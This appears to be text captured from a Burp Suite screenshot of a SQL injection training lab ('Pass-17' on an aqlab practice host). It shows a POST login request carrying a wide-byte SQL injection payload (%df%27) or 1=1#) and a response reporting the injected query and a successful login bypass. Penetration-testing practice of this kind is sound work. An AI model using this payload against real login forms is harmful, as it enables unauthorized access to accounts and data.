 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-17/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-17/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Connection: close
11
12 username=%df%27) or  1=1#&password=&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from user where username =('�\') or 1=1
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录